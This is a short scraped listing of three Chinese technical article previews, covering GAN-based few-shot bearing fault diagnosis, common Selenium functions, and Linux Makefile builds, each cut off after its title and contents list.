

基于IDIG-GAN的小样本电机轴承故障诊断

目录 🔍 核心问题 一、IDIG-GAN模型原理 1. 整体架构 2. 核心创新点 (1) 梯度归一化(Gradient Normalization) (2) 判别器梯度间隙正则化(Discriminator Gradient Gap Regularization) (3) 自注意力机制(Self-Attention) 3. 完整损失函数 二…...



Selenium常用函数介绍

目录 一,元素定位 1.1 cssSeector 1.2 xpath 二,操作测试对象 三,窗口 3.1 案例 3.2 窗口切换 3.3 窗口大小 3.4 屏幕截图 3.5 关闭窗口 四,弹窗 五,等待 六,导航 七,文件上传 …...

【Linux】自动化构建-Make/Makefile

前言 上文我们讲到了Linux中的编译器gcc/g 【Linux】编译器gcc/g及其库的详细介绍-CSDN博客 本来我们将一个对于编译来说很重要的工具:make/makfile 1.背景 在一个工程中源文件不计其数,其按类型、功能、模块分别放在若干个目录中,mak…...